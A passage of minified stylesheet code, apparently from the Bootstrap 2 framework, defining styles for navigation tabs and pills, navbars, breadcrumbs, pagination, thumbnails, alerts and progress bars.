rgba(255,255,255,0.5);text-transform:uppercase}.nav li+.nav-header{margin-top:9px}.nav-list{padding-left:15px;padding-right:15px;margin-bottom:0}.nav-list>li>a,.nav-list .nav-header{margin-left:-15px;margin-right:-15px;text-shadow:0 1px 0 rgba(255,255,255,0.5)}.nav-list>li>a{padding:3px 15px}.nav-list>.active>a,.nav-list>.active>a:hover,.nav-list>.active>a:focus{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.2);background-color:#08c}.nav-list [class^="icon-"],.nav-list [class*=" icon-"]{margin-right:2px}.nav-list .divider{*width:100%;height:1px;margin:9px 1px;*margin:-5px 0 5px;overflow:hidden;background-color:#e5e5e5;border-bottom:1px solid #fff}.nav-tabs,.nav-pills{*zoom:1}.nav-tabs:before,.nav-pills:before,.nav-tabs:after,.nav-pills:after{display:table;content:"";line-height:0}.nav-tabs:after,.nav-pills:after{clear:both}.nav-tabs>li,.nav-pills>li{float:left}.nav-tabs>li>a,.nav-pills>li>a{padding-right:12px;padding-left:12px;margin-right:2px;line-height:14px}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{margin-bottom:-1px}.nav-tabs>li>a{padding-top:8px;padding-bottom:8px;line-height:20px;border:1px solid transparent;-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover,.nav-tabs>li>a:focus{border-color:#eee #eee #ddd}.nav-tabs>.active>a,.nav-tabs>.active>a:hover,.nav-tabs>.active>a:focus{color:#555;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent;cursor:default}.nav-pills>li>a{padding-top:8px;padding-bottom:8px;margin-top:2px;margin-bottom:2px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.nav-pills>.active>a,.nav-pills>.active>a:hover,.nav-pills>.active>a:focus{color:#fff;background-color:#08c}.nav-stacked>li{float:none}.nav-stacked>li>a{margin-right:0}.nav-tabs.nav-stacked{border-bottom:0}.nav-tabs.nav-stacked>li>a{border:1px solid #ddd;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.nav-tabs.nav-stacked>li:first-child>a{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px;-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px}.nav-tabs.nav-stacked>li:last-child>a{-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px}.nav-tabs.nav-stacked>li>a:hover,.nav-tabs.nav-stacked>li>a:focus{border-color:#ddd;z-index:2}.nav-pills.nav-stacked>li>a{margin-bottom:3px}.nav-pills.nav-stacked>li:last-child>a{margin-bottom:1px}.nav-tabs .dropdown-menu{-webkit-border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;border-radius:0 0 6px 6px}.nav-pills .dropdown-menu{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.nav .dropdown-toggle .caret{border-top-color:#08c;border-bottom-color:#08c;margin-top:6px}.nav .dropdown-toggle:hover .caret,.nav .dropdown-toggle:focus .caret{border-top-color:#005580;border-bottom-color:#005580}.nav-tabs .dropdown-toggle .caret{margin-top:8px}.nav .active .dropdown-toggle .caret{border-top-color:#fff;border-bottom-color:#fff}.nav-tabs .active .dropdown-toggle .caret{border-top-color:#555;border-bottom-color:#555}.nav>.dropdown.active>a:hover,.nav>.dropdown.active>a:focus{cursor:pointer}.nav-tabs .open .dropdown-toggle,.nav-pills .open .dropdown-toggle,.nav>li.dropdown.open.active>a:hover,.nav>li.dropdown.open.active>a:focus{color:#fff;background-color:#999;border-color:#999}.nav li.dropdown.open .caret,.nav li.dropdown.open.active .caret,.nav li.dropdown.open a:hover .caret,.nav li.dropdown.open a:focus .caret{border-top-color:#fff;border-bottom-color:#fff;opacity:1;filter:alpha(opacity=100)}.tabs-stacked .open>a:hover,.tabs-stacked .open>a:focus{border-color:#999}.tabbable{*zoom:1}.tabbable:before,.tabbable:after{display:table;content:"";line-height:0}.tabbable:after{clear:both}.tab-content{overflow:auto}.tabs-below>.nav-tabs,.tabs-right>.nav-tabs,.tabs-left>.nav-tabs{border-bottom:0}.tab-content>.tab-pane,.pill-content>.pill-pane{display:none}.tab-content>.active,.pill-content>.active{display:block}.tabs-below>.nav-tabs{border-top:1px solid #ddd}.tabs-below>.nav-tabs>li{margin-top:-1px;margin-bottom:0}.tabs-below>.nav-tabs>li>a{-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px}.tabs-below>.nav-tabs>li>a:hover,.tabs-below>.nav-tabs>li>a:focus{border-bottom-color:transparent;border-top-color:#ddd}.tabs-below>.nav-tabs>.active>a,.tabs-below>.nav-tabs>.active>a:hover,.tabs-below>.nav-tabs>.active>a:focus{border-color:transparent #ddd #ddd #ddd}.tabs-left>.nav-tabs>li,.tabs-right>.nav-tabs>li{float:none}.tabs-left>.nav-tabs>li>a,.tabs-right>.nav-tabs>li>a{min-width:74px;margin-right:0;margin-bottom:3px}.tabs-left>.nav-tabs{float:left;margin-right:19px;border-right:1px solid #ddd}.tabs-left>.nav-tabs>li>a{margin-right:-1px;-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}.tabs-left>.nav-tabs>li>a:hover,.tabs-left>.nav-tabs>li>a:focus{border-color:#eee #ddd #eee #eee}.tabs-left>.nav-tabs .active>a,.tabs-left>.nav-tabs .active>a:hover,.tabs-left>.nav-tabs .active>a:focus{border-color:#ddd transparent #ddd #ddd;*border-right-color:#fff}.tabs-right>.nav-tabs{float:right;margin-left:19px;border-left:1px solid #ddd}.tabs-right>.nav-tabs>li>a{margin-left:-1px;-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.tabs-right>.nav-tabs>li>a:hover,.tabs-right>.nav-tabs>li>a:focus{border-color:#eee #eee #eee #ddd}.tabs-right>.nav-tabs .active>a,.tabs-right>.nav-tabs .active>a:hover,.tabs-right>.nav-tabs .active>a:focus{border-color:#ddd #ddd #ddd transparent;*border-left-color:#fff}.nav>.disabled>a{color:#999}.nav>.disabled>a:hover,.nav>.disabled>a:focus{text-decoration:none;background-color:transparent;cursor:default}.navbar{overflow:visible;margin-bottom:20px;*position:relative;*z-index:2}.navbar-inner{min-height:40px;padding-left:20px;padding-right:20px;background-color:#fafafa;background-image:-moz-linear-gradient(top,#fff,#f2f2f2);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#f2f2f2));background-image:-webkit-linear-gradient(top,#fff,#f2f2f2);background-image:-o-linear-gradient(top,#fff,#f2f2f2);background-image:linear-gradient(to bottom,#fff,#f2f2f2);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff',endColorstr='#fff2f2f2',GradientType=0);border:1px solid #d4d4d4;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0 1px 4px rgba(0,0,0,0.065);-moz-box-shadow:0 1px 4px rgba(0,0,0,0.065);box-shadow:0 1px 4px rgba(0,0,0,0.065);*zoom:1}.navbar-inner:before,.navbar-inner:after{display:table;content:"";line-height:0}.navbar-inner:after{clear:both}.navbar .container{width:auto}.nav-collapse.collapse{height:auto;overflow:visible}.navbar .brand{float:left;display:block;padding:10px 20px 10px;margin-left:-20px;font-size:20px;font-weight:200;color:#777;text-shadow:0 1px 0 #fff}.navbar .brand:hover,.navbar .brand:focus{text-decoration:none}.navbar-text{margin-bottom:0;line-height:40px;color:#777}.navbar-link{color:#777}.navbar-link:hover,.navbar-link:focus{color:#333}.navbar .divider-vertical{height:40px;margin:0 9px;border-left:1px solid #f2f2f2;border-right:1px solid #fff}.navbar .btn,.navbar .btn-group{margin-top:5px}.navbar .btn-group .btn,.navbar .input-prepend .btn,.navbar .input-append .btn,.navbar .input-prepend .btn-group,.navbar .input-append .btn-group{margin-top:0}.navbar-form{margin-bottom:0;*zoom:1}.navbar-form:before,.navbar-form:after{display:table;content:"";line-height:0}.navbar-form:after{clear:both}.navbar-form input,.navbar-form select,.navbar-form .radio,.navbar-form .checkbox{margin-top:5px}.navbar-form input,.navbar-form select,.navbar-form .btn{display:inline-block;margin-bottom:0}.navbar-form input[type="image"],.navbar-form input[type="checkbox"],.navbar-form input[type="radio"]{margin-top:3px}.navbar-form .input-append,.navbar-form .input-prepend{margin-top:5px;white-space:nowrap}.navbar-form .input-append input,.navbar-form .input-prepend input{margin-top:0}.navbar-search{position:relative;float:left;margin-top:5px;margin-bottom:0}.navbar-search .search-query{margin-bottom:0;padding:4px 14px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:13px;font-weight:normal;line-height:1;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px}.navbar-static-top{position:static;margin-bottom:0}.navbar-static-top .navbar-inner{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030;margin-bottom:0}.navbar-fixed-top .navbar-inner,.navbar-static-top .navbar-inner{border-width:0 0 1px}.navbar-fixed-bottom .navbar-inner{border-width:1px 0 0}.navbar-fixed-top .navbar-inner,.navbar-fixed-bottom .navbar-inner{padding-left:0;padding-right:0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:940px}.navbar-fixed-top{top:0}.navbar-fixed-top .navbar-inner,.navbar-static-top .navbar-inner{-webkit-box-shadow:0 1px 10px rgba(0,0,0,.1);-moz-box-shadow:0 1px 10px rgba(0,0,0,.1);box-shadow:0 1px 10px rgba(0,0,0,.1)}.navbar-fixed-bottom{bottom:0}.navbar-fixed-bottom .navbar-inner{-webkit-box-shadow:0 -1px 10px rgba(0,0,0,.1);-moz-box-shadow:0 -1px 10px rgba(0,0,0,.1);box-shadow:0 -1px 10px rgba(0,0,0,.1)}.navbar .nav{position:relative;left:0;display:block;float:left;margin:0 10px 0 0}.navbar .nav.pull-right{float:right;margin-right:0}.navbar .nav>li{float:left}.navbar .nav>li>a{float:none;padding:10px 15px 10px;color:#777;text-decoration:none;text-shadow:0 1px 0 #fff}.navbar .nav .dropdown-toggle .caret{margin-top:8px}.navbar .nav>li>a:focus,.navbar .nav>li>a:hover{background-color:transparent;color:#333;text-decoration:none}.navbar .nav>.active>a,.navbar .nav>.active>a:hover,.navbar .nav>.active>a:focus{color:#555;text-decoration:none;background-color:#e5e5e5;-webkit-box-shadow:inset 0 3px 8px rgba(0,0,0,0.125);-moz-box-shadow:inset 0 3px 8px rgba(0,0,0,0.125);box-shadow:inset 0 3px 8px rgba(0,0,0,0.125)}.navbar .btn-navbar{display:none;float:right;padding:7px 10px;margin-left:5px;margin-right:5px;color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#ededed;background-image:-moz-linear-gradient(top,#f2f2f2,#e5e5e5);background-image:-webkit-gradient(linear,0 0,0 100%,from(#f2f2f2),to(#e5e5e5));background-image:-webkit-linear-gradient(top,#f2f2f2,#e5e5e5);background-image:-o-linear-gradient(top,#f2f2f2,#e5e5e5);background-image:linear-gradient(to bottom,#f2f2f2,#e5e5e5);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff2f2f2',endColorstr='#ffe5e5e5',GradientType=0);border-color:#e5e5e5 #e5e5e5 #bfbfbf;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#e5e5e5;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.075);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.075);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.075)}.navbar .btn-navbar:hover,.navbar .btn-navbar:focus,.navbar .btn-navbar:active,.navbar .btn-navbar.active,.navbar .btn-navbar.disabled,.navbar .btn-navbar[disabled]{color:#fff;background-color:#e5e5e5;*background-color:#d9d9d9}.navbar .btn-navbar:active,.navbar .btn-navbar.active{background-color:#ccc \9}.navbar .btn-navbar .icon-bar{display:block;width:18px;height:2px;background-color:#f5f5f5;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;-webkit-box-shadow:0 1px 0 rgba(0,0,0,0.25);-moz-box-shadow:0 1px 0 rgba(0,0,0,0.25);box-shadow:0 1px 0 rgba(0,0,0,0.25)}.btn-navbar .icon-bar+.icon-bar{margin-top:3px}.navbar .nav>li>.dropdown-menu:before{content:'';display:inline-block;border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #ccc;border-bottom-color:rgba(0,0,0,0.2);position:absolute;top:-7px;left:9px}.navbar .nav>li>.dropdown-menu:after{content:'';display:inline-block;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;position:absolute;top:-6px;left:10px}.navbar-fixed-bottom .nav>li>.dropdown-menu:before{border-top:7px solid #ccc;border-top-color:rgba(0,0,0,0.2);border-bottom:0;bottom:-7px;top:auto}.navbar-fixed-bottom .nav>li>.dropdown-menu:after{border-top:6px solid #fff;border-bottom:0;bottom:-6px;top:auto}.navbar .nav li.dropdown>a:hover .caret,.navbar .nav li.dropdown>a:focus .caret{border-top-color:#333;border-bottom-color:#333}.navbar .nav li.dropdown.open>.dropdown-toggle,.navbar .nav li.dropdown.active>.dropdown-toggle,.navbar .nav li.dropdown.open.active>.dropdown-toggle{background-color:#e5e5e5;color:#555}.navbar .nav li.dropdown>.dropdown-toggle .caret{border-top-color:#777;border-bottom-color:#777}.navbar .nav li.dropdown.open>.dropdown-toggle .caret,.navbar .nav li.dropdown.active>.dropdown-toggle .caret,.navbar .nav li.dropdown.open.active>.dropdown-toggle .caret{border-top-color:#555;border-bottom-color:#555}.navbar .pull-right>li>.dropdown-menu,.navbar .nav>li>.dropdown-menu.pull-right{left:auto;right:0}.navbar .pull-right>li>.dropdown-menu:before,.navbar .nav>li>.dropdown-menu.pull-right:before{left:auto;right:12px}.navbar .pull-right>li>.dropdown-menu:after,.navbar .nav>li>.dropdown-menu.pull-right:after{left:auto;right:13px}.navbar .pull-right>li>.dropdown-menu .dropdown-menu,.navbar .nav>li>.dropdown-menu.pull-right .dropdown-menu{left:auto;right:100%;margin-left:0;margin-right:-1px;-webkit-border-radius:6px 0 6px 6px;-moz-border-radius:6px 0 6px 6px;border-radius:6px 0 6px 6px}.navbar-inverse .navbar-inner{background-color:#1b1b1b;background-image:-moz-linear-gradient(top,#222,#111);background-image:-webkit-gradient(linear,0 0,0 100%,from(#222),to(#111));background-image:-webkit-linear-gradient(top,#222,#111);background-image:-o-linear-gradient(top,#222,#111);background-image:linear-gradient(to bottom,#222,#111);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff222222',endColorstr='#ff111111',GradientType=0);border-color:#252525}.navbar-inverse .brand,.navbar-inverse .nav>li>a{color:#999;text-shadow:0 -1px 0 rgba(0,0,0,0.25)}.navbar-inverse .brand:hover,.navbar-inverse .nav>li>a:hover,.navbar-inverse .brand:focus,.navbar-inverse .nav>li>a:focus{color:#fff}.navbar-inverse .brand{color:#999}.navbar-inverse .navbar-text{color:#999}.navbar-inverse .nav>li>a:focus,.navbar-inverse .nav>li>a:hover{background-color:transparent;color:#fff}.navbar-inverse .nav .active>a,.navbar-inverse .nav .active>a:hover,.navbar-inverse .nav .active>a:focus{color:#fff;background-color:#111}.navbar-inverse .navbar-link{color:#999}.navbar-inverse .navbar-link:hover,.navbar-inverse .navbar-link:focus{color:#fff}.navbar-inverse .divider-vertical{border-left-color:#111;border-right-color:#222}.navbar-inverse .nav li.dropdown.open>.dropdown-toggle,.navbar-inverse .nav li.dropdown.active>.dropdown-toggle,.navbar-inverse .nav li.dropdown.open.active>.dropdown-toggle{background-color:#111;color:#fff}.navbar-inverse .nav li.dropdown>a:hover .caret,.navbar-inverse .nav li.dropdown>a:focus .caret{border-top-color:#fff;border-bottom-color:#fff}.navbar-inverse .nav li.dropdown>.dropdown-toggle .caret{border-top-color:#999;border-bottom-color:#999}.navbar-inverse .nav li.dropdown.open>.dropdown-toggle .caret,.navbar-inverse .nav li.dropdown.active>.dropdown-toggle .caret,.navbar-inverse .nav li.dropdown.open.active>.dropdown-toggle .caret{border-top-color:#fff;border-bottom-color:#fff}.navbar-inverse .navbar-search .search-query{color:#fff;background-color:#515151;border-color:#111;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1),0 1px 0 rgba(255,255,255,.15);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,.1),0 1px 0 rgba(255,255,255,.15);box-shadow:inset 0 1px 2px rgba(0,0,0,.1),0 1px 0 rgba(255,255,255,.15);-webkit-transition:none;-moz-transition:none;-o-transition:none;transition:none}.navbar-inverse .navbar-search .search-query:-moz-placeholder{color:#ccc}.navbar-inverse .navbar-search .search-query:-ms-input-placeholder{color:#ccc}.navbar-inverse .navbar-search .search-query::-webkit-input-placeholder{color:#ccc}.navbar-inverse .navbar-search .search-query:focus,.navbar-inverse .navbar-search .search-query.focused{padding:5px 15px;color:#333;text-shadow:0 1px 0 #fff;background-color:#fff;border:0;-webkit-box-shadow:0 0 3px rgba(0,0,0,0.15);-moz-box-shadow:0 0 3px rgba(0,0,0,0.15);box-shadow:0 0 3px rgba(0,0,0,0.15);outline:0}.navbar-inverse .btn-navbar{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#0e0e0e;background-image:-moz-linear-gradient(top,#151515,#040404);background-image:-webkit-gradient(linear,0 0,0 100%,from(#151515),to(#040404));background-image:-webkit-linear-gradient(top,#151515,#040404);background-image:-o-linear-gradient(top,#151515,#040404);background-image:linear-gradient(to bottom,#151515,#040404);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff151515',endColorstr='#ff040404',GradientType=0);border-color:#040404 #040404 #000;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#040404;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.navbar-inverse .btn-navbar:hover,.navbar-inverse .btn-navbar:focus,.navbar-inverse .btn-navbar:active,.navbar-inverse .btn-navbar.active,.navbar-inverse .btn-navbar.disabled,.navbar-inverse .btn-navbar[disabled]{color:#fff;background-color:#040404;*background-color:#000}.navbar-inverse .btn-navbar:active,.navbar-inverse .btn-navbar.active{background-color:#000 \9}.breadcrumb{padding:8px 15px;margin:0 0 20px;list-style:none;background-color:#f5f5f5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.breadcrumb>li{display:inline-block;*display:inline;*zoom:1;text-shadow:0 1px 0 #fff}.breadcrumb>li>.divider{padding:0 5px;color:#ccc}.breadcrumb>.active{color:#999}.pagination{margin:20px 0}.pagination ul{display:inline-block;*display:inline;*zoom:1;margin-left:0;margin-bottom:0;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0 1px 2px rgba(0,0,0,0.05);-moz-box-shadow:0 1px 2px rgba(0,0,0,0.05);box-shadow:0 1px 2px rgba(0,0,0,0.05)}.pagination ul>li{display:inline}.pagination ul>li>a,.pagination ul>li>span{float:left;padding:4px 12px;line-height:20px;text-decoration:none;background-color:#fff;border:1px solid #ddd;border-left-width:0}.pagination ul>li>a:hover,.pagination ul>li>a:focus,.pagination ul>.active>a,.pagination ul>.active>span{background-color:#f5f5f5}.pagination ul>.active>a,.pagination ul>.active>span{color:#999;cursor:default}.pagination ul>.disabled>span,.pagination ul>.disabled>a,.pagination ul>.disabled>a:hover,.pagination ul>.disabled>a:focus{color:#999;background-color:transparent;cursor:default}.pagination ul>li:first-child>a,.pagination ul>li:first-child>span{border-left-width:1px;-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px}.pagination ul>li:last-child>a,.pagination ul>li:last-child>span{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px;-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px}.pagination-centered{text-align:center}.pagination-right{text-align:right}.pagination-large ul>li>a,.pagination-large ul>li>span{padding:11px 19px;font-size:17.5px}.pagination-large ul>li:first-child>a,.pagination-large ul>li:first-child>span{-webkit-border-top-left-radius:6px;-moz-border-radius-topleft:6px;border-top-left-radius:6px;-webkit-border-bottom-left-radius:6px;-moz-border-radius-bottomleft:6px;border-bottom-left-radius:6px}.pagination-large ul>li:last-child>a,.pagination-large ul>li:last-child>span{-webkit-border-top-right-radius:6px;-moz-border-radius-topright:6px;border-top-right-radius:6px;-webkit-border-bottom-right-radius:6px;-moz-border-radius-bottomright:6px;border-bottom-right-radius:6px}.pagination-mini ul>li:first-child>a,.pagination-small ul>li:first-child>a,.pagination-mini ul>li:first-child>span,.pagination-small ul>li:first-child>span{-webkit-border-top-left-radius:3px;-moz-border-radius-topleft:3px;border-top-left-radius:3px;-webkit-border-bottom-left-radius:3px;-moz-border-radius-bottomleft:3px;border-bottom-left-radius:3px}.pagination-mini ul>li:last-child>a,.pagination-small ul>li:last-child>a,.pagination-mini ul>li:last-child>span,.pagination-small ul>li:last-child>span{-webkit-border-top-right-radius:3px;-moz-border-radius-topright:3px;border-top-right-radius:3px;-webkit-border-bottom-right-radius:3px;-moz-border-radius-bottomright:3px;border-bottom-right-radius:3px}.pagination-small ul>li>a,.pagination-small ul>li>span{padding:2px 10px;font-size:11.9px}.pagination-mini ul>li>a,.pagination-mini ul>li>span{padding:0 6px;font-size:10.5px}.pager{margin:20px 0;list-style:none;text-align:center;*zoom:1}.pager:before,.pager:after{display:table;content:"";line-height:0}.pager:after{clear:both}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px}.pager li>a:hover,.pager li>a:focus{text-decoration:none;background-color:#f5f5f5}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:hover,.pager .disabled>a:focus,.pager .disabled>span{color:#999;background-color:#fff;cursor:default}.thumbnails{margin-left:-20px;list-style:none;*zoom:1}.thumbnails:before,.thumbnails:after{display:table;content:"";line-height:0}.thumbnails:after{clear:both}.row-fluid .thumbnails{margin-left:0}.thumbnails>li{float:left;margin-bottom:20px;margin-left:20px}.thumbnail{display:block;padding:4px;line-height:20px;border:1px solid #ddd;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.055);-moz-box-shadow:0 1px 3px rgba(0,0,0,0.055);box-shadow:0 1px 3px rgba(0,0,0,0.055);-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.thumbnail>img{display:block;max-width:100%;margin-left:auto;margin-right:auto}.thumbnail .caption{padding:9px;color:#555}.alert{padding:8px 35px 8px 14px;margin-bottom:20px;text-shadow:0 1px 0 rgba(255,255,255,0.5);background-color:#fcf8e3;border:1px solid #fbeed5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.alert,.alert h4{color:#c09853}.alert h4{margin:0}.alert .close{position:relative;top:-2px;right:-21px;line-height:20px}.alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#468847}.alert-success h4{color:#468847}.alert-danger,.alert-error{background-color:#f2dede;border-color:#eed3d7;color:#b94a48}.alert-danger h4,.alert-error h4{color:#b94a48}.alert-info{background-color:#d9edf7;border-color:#bce8f1;color:#3a87ad}.alert-info h4{color:#3a87ad}.alert-block{padding-top:14px;padding-bottom:14px}.alert-block>p,.alert-block>ul{margin-bottom:0}.alert-block p+p{margin-top:5px}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-moz-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-ms-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:0 0}to{background-position:40px 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{overflow:hidden;height:20px;margin-bottom:20px;background-color:#f7f7f7;background-image:-moz-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-webkit-gradient(linear,0 0,0 100%,from(#f5f5f5),to(#f9f9f9));background-image:-webkit-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-o-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:linear-gradient(to bottom,#f5f5f5,#f9f9f9);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff5f5f5',endColorstr='#fff9f9f9',GradientType=0);-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.progress .bar{width:0;height:100%;color:#fff;float:left;font-size:12px;text-align:center;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#0e90d2;background-image:-moz-linear-gradient(top,#149bdf,#0480be);background-image:-webkit-gradient(linear,0 0,0 100%,from(#149bdf),to(#0480be));background-image:-webkit-linear-gradient(top,#149bdf,#0480be);background-image:-o-linear-gradient(top,#149bdf,#0480be);background-image:linear-gradient(to bottom,#149bdf,#0480be);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff149bdf',endColorstr='#ff0480be',GradientType=0);-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);-moz-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:width .6s ease;-moz-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress .bar+.bar{-webkit-box-shadow:inset 1px 0 0 rgba(0,0,0,.15),inset 0 -1px 0 rgba(0,0,0,.15);-moz-box-shadow:inset 1px 0 0 rgba(0,0,0,.15),inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 1px 0 0 rgba(0,0,0,.15),inset 0 -1px 0 rgba(0,0,0,.15)}.progress-striped .bar{background-color:#149bdf;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;-moz-background-size:40px 40px;-o-background-size:40px 40px;background-size:40px 40px}.progress.active .bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-moz-animation:progress-bar-stripes 2s linear infinite;-ms-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-danger .bar,.progress .bar-danger{background-color:#dd514c;background-image:-moz-linear-gradient(top,#ee5f5b,#c43c35);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ee5f5b),to(#c43c35));background-image:-webkit-linear-gradient(top,#ee5f5b,#c43c35);background-image:-o-linear-gradient(top,#ee5f5b,#c43c35);background-image:linear-gradient(to bottom,#ee5f5b,#c43c35);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffee5f5b',endColorstr='#ffc43c35',GradientType=0)}.progress-danger.progress-striped .bar,.progress-striped .bar-danger{background-color:#ee5f5b;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 